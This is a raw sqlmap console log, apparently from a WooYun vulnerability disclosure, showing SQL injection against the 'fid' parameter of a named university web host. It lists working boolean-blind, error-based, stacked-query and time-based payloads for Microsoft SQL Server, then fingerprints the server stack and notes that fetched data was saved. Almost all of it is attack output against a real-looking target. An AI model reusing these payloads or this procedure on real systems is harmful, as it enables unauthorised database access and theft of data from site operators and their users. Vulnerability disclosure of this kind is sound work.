 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: fid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fid=6 AND 7537=7537
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: fid=6 AND 2416=CONVERT(INT,(CHAR(58)+CHAR(97)+CHAR(105)+CHAR(97)+CH
AR(58)+(SELECT (CASE WHEN (2416=2416) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)
+CHAR(104)+CHAR(114)+CHAR(116)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: fid=6; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fid=6 WAITFOR DELAY '0:0:5'--
---
[20:13:18] [INFO] testing MySQL
[20:13:18] [WARNING] the back-end DBMS is not MySQL
[20:13:18] [INFO] testing Oracle
[20:13:18] [WARNING] the back-end DBMS is not Oracle
[20:13:18] [INFO] testing PostgreSQL
[20:13:19] [WARNING] the back-end DBMS is not PostgreSQL
[20:13:19] [INFO] testing Microsoft SQL Server
[20:13:19] [INFO] confirming Microsoft SQL Server
[20:13:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:13:20] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 58 times
[20:13:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:13:20] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\dxsb.qfnu.edu.cn'
www.wooyun.org